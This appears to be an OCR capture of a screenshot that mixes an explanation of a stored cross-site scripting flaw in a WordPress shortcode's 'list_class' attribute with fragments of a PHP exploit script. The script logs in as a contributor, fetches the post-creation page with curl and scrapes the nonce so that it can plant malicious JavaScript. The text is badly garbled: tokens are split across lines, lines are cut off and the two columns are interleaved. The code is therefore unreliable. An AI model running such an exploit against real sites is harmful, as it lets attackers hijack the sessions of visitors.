
higher to inject malicious
JavaScript into posts, which
// Check for a successful login by looking fo
// A more robust check would parse the respon
executes when other users view
if
(
strpos
(
$login_response
,
'wp-admin'
)
===
f
the affected content.
die
(
'Login likely failed. Check credentia
}
How does the vulnerability
work?
// Step 2: Create a new post with the malicio
// Contributor users typically use the '/wp-a
Mechanism of exploitation
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
.
'
curl_setopt
(
$ch
,
CURLOPT_HTTPGET
,
true
)
;
// F
The vulnerability exists due to
$post_page
=
curl_exec
(
$ch
)
;
insufficient input sanitization and
output escaping in the `list_class`
// Extract the nonce for creating a post. The
// This is a simplified extraction; a real sc
shortcode. An attacker can insert
preg_match
(
'/name="_wpnonce" value="([a-f0-9]
a malicious payload into the
$nonce
=
$nonce_matches
[
1
]
??
''
;
shortcode’s attributes, which is
if
(
empty
(
$nonce
)
)
{
then stored in the database and
die
(
'Could not extract nonce for post cre
}
executed in the browser of users